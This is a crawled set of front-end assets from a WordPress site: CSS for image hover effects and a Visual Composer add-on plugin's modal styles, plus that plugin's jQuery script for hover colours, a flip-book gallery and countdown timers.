    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect18 .img,
.ih-item.square.effect18 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect18 .info {
    background: #333;
    background: rgba(0, 0, 0, .6);
    visibility: hidden;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect18 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0;
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all .35s .1s ease-in-out;
    -moz-transition: all .35s .1s ease-in-out;
    transition: all .35s .1s ease-in-out
}

.ih-item.square.effect18 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center;
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all .35s .3s linear;
    -moz-transition: all .35s .3s linear;
    transition: all .35s .3s linear
}

.ih-item.square.effect18 a:hover .img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}

.ih-item.square.effect18 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect18 a:hover .info h3,
.ih-item.square.effect18 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect19.colored .info {
    background: #1a4a72
}

.ih-item.square.effect19.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect19 .img {
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    -moz-transform: rotate(0) scale(1);
    -ms-transform: rotate(0) scale(1);
    -o-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1)
}

.ih-item.square.effect19 .info {
    background: #333;
    visibility: hidden;
    -webkit-transition: all .35s .3s ease-in-out;
    -moz-transition: all .35s .3s ease-in-out;
    transition: all .35s .3s ease-in-out
}

.ih-item.square.effect19 .info h3 {
    text-transform: uppercase;
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0;
    transform: translateY(-200px);
    -webkit-transition: all .35s .6s ease-in-out;
    -moz-transition: all .35s .6s ease-in-out;
    transition: all .35s .6s ease-in-out
}

.ih-item.square.effect19 .info h3,
.ih-item.square.effect19 .info p {
    text-align: center;
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px)
}

.ih-item.square.effect19 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    transform: translateY(-200px);
    -webkit-transition: all .35s .5s linear;
    -moz-transition: all .35s .5s linear;
    transition: all .35s .5s linear
}

.ih-item.square.effect19 a:hover .img {
    -webkit-transform: rotate(720deg) scale(0);
    -moz-transform: rotate(720deg) scale(0);
    -ms-transform: rotate(720deg) scale(0);
    -o-transform: rotate(720deg) scale(0);
    transform: rotate(720deg) scale(0);
    opacity: 0
}

.ih-item.square.effect19 a:hover .info {
    visibility: visible
}

.ih-item.square.effect19 a:hover .info h3,
.ih-item.square.effect19 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect20.colored .info {
    background: #1a4a72
}

.ih-item.square.effect20.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect20 .img {
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect20 .img,
.ih-item.square.effect20 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect20 .info {
    background: #333;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect20 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0
}

.ih-item.square.effect20 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect20 a:hover .img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-delay: 0;
    -moz-transition-delay: 0;
    transition-delay: 0
}

.ih-item.square.effect20 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect20.left_to_right .info {
    -webkit-transform: scale(0) rotate(-180deg);
    -moz-transform: scale(0) rotate(-180deg);
    -ms-transform: scale(0) rotate(-180deg);
    -o-transform: scale(0) rotate(-180deg);
    transform: scale(0) rotate(-180deg)
}

.ih-item.square.effect20.right_to_left .info {
    -webkit-transform: scale(0) rotate(180deg);
    -moz-transform: scale(0) rotate(180deg);
    -ms-transform: scale(0) rotate(180deg);
    -o-transform: scale(0) rotate(180deg);
    transform: scale(0) rotate(180deg)
}
.ih-item.circle {
    border: none !important;
}

/** Custom Css
*************************************************/

.ih-item.square.effect6.ihe-fade:hover .info{
    /*opacity: 1 !important;*/
}
.ih-item.square.effect6.ihe-fade:hover .img{
    transform: scale(1.0) !important;
}

.ih-item.square.effect6.ihe-fade .info {
    background: ;
    visibility: hidden;
    opacity: 0 !important;
    transition: opacity 1s linear; 
    transition: all .35s ease-in-out;
    background-color: rgba(0,0,0,0.5) !important;
}

.ih-item.square.effect6.ihe-fade a:hover .info {
    visibility: visible;
    opacity: 1 !important;
}
.ih-item.square.effect6.ihe-fade h3,
.ih-item.square.effect6.ihe-fade p {
    background: transparent;
    -webkit-transform: translateY(0%) !important;
    -moz-transform: translateY(0%) !important;
    -ms-transform: translateY(0%) !important;
    -o-transform: translateY(0%) !important;
    transform: translateY(0%) !important;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.4.18
body_size: 318
content:
.blink_me {
	  animation: blinker 0.5s linear infinite;
	  font-size: 15px;
	}

	@keyframes blinker {  
	  50% { opacity: 0; }
}

/*========= For Modal Popup  ===============*/

.mega-model-popup {
    border-style: solid;
    border-width: 2px;
    border-radius: 0px;
    border-color: #333333;
    -webkit-box-shadow: 0 0 7px #404040;
    -o-box-shadow: 0 0 7px #404040;
    -ms-box-shadow: 0 0 7px #404040;
    box-shadow: 0 0 7px #404040;
}
.modal-popup-box .model-popup-btn {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    cursor: pointer;
}
.mega-model-popup h2{
    /*margin: 0 !important;*/
}
.mega-model-popup img {
  max-width: 100%;
  padding: 2px 0 0 2px;
}
.b-close {
    box-shadow: none;
    font: bold 131% sans-serif;
    position: absolute;
    right: -100px;
    top: -3px;
    border-radius: 10px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    text-decoration: none;
}
.b-close>span {
    font-size: 30px;
    font-weight: 100;
}
@media only screen and (max-width: 768px) {
    .b-close {
        right: 5px;
        top: 5px;
    }
    .b-close img {
        width: 50px;
    }
    .mega-model-popup {
        margin-right: 10px;
        margin-top: 0 !important;
    }
}


/*========= For Info List  ===============*/
.mega-info-list li:first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/js/script.js?ver=5.4.18
body_size: 683
content:
jQuery(document).ready(function($) {

	if(jQuery('.equal-height .mason-item').length > 0){
		jQuery('.equal-height .mason-item').matchHeight({byRow: true}); 
	}
	$('a, i').hover(function() {
		$(this).css({
			'color': $(this).data('onhovercolor'),
			'background-color': $(this).data('onhoverbg')
		});
	}, function() {
		$(this).css({
			'color': $(this).data('onleavecolor'),
			'background-color': $(this).data('onleavebg')
		});		
	});
});

// Photo Book Gallery

function PhotoBookGallery(el){
	jQuery('.wcp-loader').show();
	if (initiated) { jQuery(el).booklet('destroy'); };

	jQuery(el).css('width', '100%');	
	jQuery(el).find('img').css('width', '100%');

	var width = jQuery(el).find('img').width();
	var height = jQuery(el).find('img').height()/2;

	var speedofturn 		= (jQuery(el).data('speed') != '') ? jQuery(el).data('speed') : '1000';
	var readingdirection 	= jQuery(el).data('direction');
	var pagepadding 		= jQuery(el).data('padding');
	var delay 				= jQuery(el).data('autodelay');
	var pagenumbers 		= (jQuery(el).data('pagenumbers') != '') ? true : false;
	var closedbook 			= (jQuery(el).data('closedbook') != '') ? true : false;
	var autoplay 			= (jQuery(el).data('autoplay') != '') ? true : false;
	var keyboardcontrols 	= (jQuery(el).data('keyboard') != '') ? true : false;
	var booktabs 			= (jQuery(el).data('tabs') != '') ? true : false;
	var bookarrows 			= (jQuery(el).data('arrows') != '') ? true : false;
	var manual 				= (jQuery(el).data('turnbyclick') != '') ? true : false;
	var manualcontrol 		= false;

	if (jQuery(el).data('turnbyclick') != '') { manualcontrol = true; manual = false; }

	jQuery(el).booklet({
        width:  width,
        height: height,
		auto: autoplay,
		arrows: bookarrows,
		tabs: booktabs,
        closed: closedbook,
        autoCenter: closedbook,
        delay: delay,
        keyboard: keyboardcontrols,
        overlays: manualcontrol,
        manual: manual,
        pageNumbers: pagenumbers,
		pagePadding: pagepadding,
		direction: readingdirection,
		speed: speedofturn,
	});

	if (jQuery(el).data('zoom') != '') {
	    setTimeout(function() {
			jQuery(el).find('img').each(function(index, el) {
				jQuery(this).closest('div').zoom({magnify: jQuery(el).data('zoomdepth')});
			});
	    }, 100);
    };

	jQuery('.wcp-loader').hide();
	initiated = true;
}
var initiated = false;
jQuery( window ).on("resize", function() {
	jQuery('.flipbook').each(function(index, el) {
		PhotoBookGallery(el);
	});
});

jQuery(window).load(function($) {
	jQuery(window).trigger('resize');
});

// CountDown timer
jQuery(document).ready(function($) {
	$(function () {
		$('.countdownapply').each(function(index, el) {
			var style = $(this).data('style');
			var year = $(this).data('year');
			var month = $(this).data('month');
			var date = $(this).data('date');
			var CountDown = new Date();
			CountDown = new Date(CountDown.getFullYear() + year, month - 1, date);
			$(this).countdown({until: CountDown, format: style});
		});
	});
});